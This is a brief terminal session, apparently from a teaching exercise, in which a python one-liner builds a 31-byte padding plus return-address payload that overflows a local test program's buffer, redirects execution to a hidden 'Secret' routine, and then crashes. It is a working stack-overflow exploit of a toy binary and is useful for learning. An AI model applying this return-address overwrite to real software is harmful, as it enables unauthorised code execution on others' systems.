 [quake0day@quake0day-wcu ~]$ python -c 'print(("A" * 31)+("\x9d\x05\x40\x00"))'
> hackem
[quake0day@quake0day-wcu ~]$ ./test_overflow < hackem
Enter text:
You entered:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@Secret.
Segmentation fault (core dumped)
[quake0day@quake0day-wcu ~]$